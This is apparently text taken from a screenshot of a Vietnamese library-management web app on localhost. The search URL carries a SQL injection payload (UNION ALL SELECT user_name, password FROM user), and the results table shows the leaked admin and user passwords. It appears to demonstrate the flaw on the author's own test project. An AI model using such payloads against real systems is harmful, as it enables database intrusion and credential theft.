 Facebook
Zalo Web
Insert title here
localhost:8080/library/bookList?keyword=abcdasdasdsa%27+union+all++SELECT+1%2C+user_name%2C+1%2C+password%2C+1%2C+%27%27+from+user%3B+++--++++#
DANH MỤC
Kho sách
Lịch sử mượn
user
Quản lí kho sách
search
Search
Show 10 entries
STT Mã số Tên sách Tác giả Danh mục Mượn sách
0 1 admin secret123
1 1 user secret123
STT Mã số Tên sách Tác giả Danh mục Mượn sách
Showing 1 to 2 of 2 entries
Previous 1 Next
Activate Windows
Go to Settings to activate Windows.
Copyright © Library management 2021
Type here to search
5+
23°C Có mây
ENG
7:50 AM
12/7/2022